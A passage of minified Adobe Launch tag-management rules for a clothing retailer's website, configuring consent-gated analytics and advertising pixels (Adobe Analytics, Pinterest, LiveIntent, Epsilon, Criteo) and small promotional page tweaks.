set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb1e3772d44349a382593593f1feb1ae",name:"Go Inspire - Contact us (DE)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-de.custhelp.com/app/answers/detail/a_id/291']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa710ba2fa614452abf6404142a02e377-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb6e4fba56df4dd085b349749d6c7b4b",name:"AA - Cart reminder click tracking close",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_close_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc13a8c118c33428492747d72458f8c8a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbe0a27fec34401fb735e44a5963ae90",name:"Go Inspire - Newsletter sign up",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcb26c241f50c451d9bb53deb8cab2217-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbea500d3c5946b4a63390e25bcb0bd9",name:"Site function - Sky Response Tag - UK site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC53aad78274a34cb5ae171038073046f6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdc0ba003032a47948787b2453bcc4432",name:"Site Hacks - Add missing plus sign - All site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC21c81bea5e0d4719a9447bccc007d85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdd76b4f6e93c43a7871ea6b79358b219",name:"AA - CS Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event84"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc85d5cf668a949bb93fd9d35fd756db6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLddd24e5f004c46f48c24f9beacc9d558",name:"Site function - RTBHouse New products tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("new")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCee878802fe4b4a57901ef5f88e1b0009-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf412572699a49fc92bcf46a0d76a715",name:"Go Inspire - Order confirmation items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC1d7ded6a9a74447e97cdf4fc4eea8e31-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf4a0dafce854c67abda9a20e7519546",name:"AA - Mobile Filter Button Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_open"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc7318698e9804ec99299d8cd58b23c5f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe0eb25c9c88d46deb1d3646d619a842f",name:"Site function - Sky Shirts Page Tag- UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"shirts"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC48fde09dad4d4652abfa23d591cf7d1a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe3bdf54e77c447df834b2f62563f6f83",name:"Site hacks - change EU checkout CTA text - EU",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC81df0a8381d94fa281f67cbd7eee5b25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe43e1b9a44f249fbb681719aad265e69",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - All sites NOT XBR [ID2]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfb0623836028431fa50388f1318040e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe5bdb63db1f54779aeae0b8abc15f08e",name:"Pinterest - Order confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var orderUnits = 0;\nfor (var i = 0; i < utag_data.products.length; i++){\n  var product = utag_data.products[i].quantity;\n  orderUnits = orderUnits + product;\n}\n\nvar orderProdIds = [];\nfor(let i =0; i < utag_data.products.length;i++){\n    orderProdIds.push(utag_data.products[i].id)\n}\norderProdIds = orderProdIds.filter(function (value, index, array) { \n    return array.indexOf(value) === index;\n});\n\n\npintrk('track', 'checkout', {\n  value: _satellite.getVar('Order Subtotal'),\n  order_quantity: orderUnits,\n  currency: _satellite.getVar('SF Order Currency'),\n  order_id: _satellite.getVar('Order ID'),\n  product_id: orderProdIds\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLe723bb8dae914f7eab012c26268971fe",name:"Site function - Amazon add to cart - UK site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9f2237f29e75408b84300438d38aeb33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe7e961ed32d64f57a5eb0c110b3ae5d7",name:"AA - PDP Expand Feefo",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".feefowidget-container-content__accordion-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event95"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5688fd0262f64e7e85aab2d2db033e3c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8396bd82a7d44989331a32b2c4cc969",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - [US Split]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC016163b80a83479188852b4861e5715e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8cfc130d4f04a41b98a3bf34f69fe10",name:"Amazon Prime - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCbf8bbcfd7ae641dc8b5812fd7b72f525-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC113335e4a21d4131bf2c03c2a56fb0e1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe903256dcba442028a78861701287254",name:"SIte hacks - BF - Change promo code box error message - US [ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2024-02-19T00:00:00Z",start:"2024-02-14T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4b0c5b950b1c451b9d4e4b0b3cac1497-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe95d149e92b0493596551e916a873b45",name:"AA - CS Review & Buy Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_step_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event88"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7c2ee869bee945ae83eee5970bdb6045-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe9fd61e0d2314036a3ff5c7832557689",name:"Facebook  - Request a Catalogue Lead (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf2b5a2ab123c47d6a2379a276cfa6432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLea2d45d2c6584e2fa69aa7af03cc7331",name:"Site hacks -  BF messaging on PDP tile (Not shirts) - All sites NOT XBR - [ID1]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2b050d7b52444832808609b3ec8ee5a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeaf287c46e8b499187f7f880d0810525",name:"Criteo - Listing Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc3b313dd0aae41a2892eb872f81a7e37-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeb525feb9d524b6c841b224ba068ad96",name:"Site function - Liveintent pixel - US",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd72b07384c044baa9ebe56851a8d1835-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed3384767e9942b6a712fcf3293daf0b",name:"Live Intent - Purchase Success (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'var live_items = [];\nfor (var i = 0; i < utag_data.products.length; i++) {\n      purchased_items = {};\n  \n      purchased_items[\'id\'] = utag_data.products[i].id;\n      purchased_items[\'price\'] = utag_data.products[i].unit_price;\n      purchased_items[\'quantity\'] = utag_data.products[i].quantity.toString();\n      purchased_items[\'currency\'] = utag_data.global.sfcc_currency;\n\n      live_items.push(purchased_items);\n}\n\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "conversion",\n    "name": "product_purchase",\n    "email": _satellite.getVar("User Customer Email"),\n    "conversionId": utag_data.order.id,\n    "amount": utag_data.order.total,\n    "currency": utag_data.order.currency,\n    "items": live_items\n});',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLed53235db6e24ef4b6fc2e8d6bcdcee3",name:"Go Inspire - Contact us (UK - XBR)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts.custhelp.com/app/answers/detail/a_id/289']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|XBR",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC3426d9cd67674a988c277733cf4d5e56-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed7d98e174164f5a9b418751e25812fc",name:"Epsilon - Page Visit Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU|FR",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"checkout"},negate:!0,timeout:2e3}],actions:[{
modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Start Epsilon Tag -->\n<script>\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar promoIDEps;\n\nswitch (utag_data.page.type) {\n  case "Homepage":\n        promoIDEps = 1;\n    break;\n  case "content search":\n        promoIDEps = 2;\n    break;  \n  case "category":\n        promoIDEps = 3;\n    break;\n  case "product":\n  case "product set":\n        promoIDEps = 5;\n    break;\n  case "basket":\n        promoIDEps = 6;\n    break;\n  case "search":\n        promoIDEps = 6;\n    break;\n  case "storelocator":\n        promoIDEps = 10;\n    break;\n  case "myaccount":\n        promoIDEps = 941;\n    break;\n}\n  \nvar epsilonCategory;\nif (utag_data.page.type === \'product\' || utag_data.page.type === \'product set\') {\n   epsilonCategory = utag_data.products[0].category;\n} else {\n  epsilonCategory = _satellite.getVar(\'Page Name\');\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash: _satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_category: epsilonCategory,\n      dtmc_client_defined_country: _satellite.getVar(\'SF Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n\xa0\xa0    dtmc_product_id: _satellite.getVar(\'Product ID\')\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=101&dtm_promo_id="+promoIDEps+"&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n\n</script>\n\n\n\n\n\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLed8e5e7b36aa4c75819512580706b64e",name:"Site function - FR site verification - FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9255a07731f241e2afd7abd7662d706a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeda7ae07a0624ec5a7ea148146d73574",name:"Site function - revlifter - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC322238508d414b6fa034edcdd008db33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf01f345bba2b4f32b389eb0470eaac04",name:"TrustedShops - Order confirmation (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Desktop View",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/windowSize.js",settings:{width:1023,height:1,widthOperator:">",heightOperator:">"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC92df6933b2f342d48e61ddf13ed1e359-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf08469d4aace4e74a8992009c6a1c391",name:"Claritas Sitewide Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCeafbf52195494c489d392285f27a9b5b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf09ad78356af44f7b67552c481d20747",name:"GA - Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.type",value:".*",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa2eca7a2a08640968370e3c43cc7655a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf14966dfe75d4c58af73458929d6a90c",name:"AA - Outfitting close cross 